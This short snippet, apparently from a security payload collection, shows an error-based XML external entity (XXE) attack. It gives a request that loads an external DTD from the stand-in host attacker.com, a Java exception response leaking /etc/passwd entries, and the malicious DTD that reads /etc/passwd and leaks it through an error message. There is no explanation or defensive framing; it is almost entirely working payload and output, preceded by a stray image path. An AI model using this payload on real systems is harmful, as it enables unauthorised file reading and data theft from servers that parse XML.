 Request
<?xml version="1.0" ?>
<!DOCTYPE message [
    <!ENTITY % ext SYSTEM "http://attacker.com/ext.dtd">
    %ext;
]>
<message></message>
Response
java.io.FileNotFoundException: /nonexistent/
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/bin/nologin
daemon:x:2:2:daemon:/:/usr/bin/nologin
(No such file or directory)
Contents of ext.dtd
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;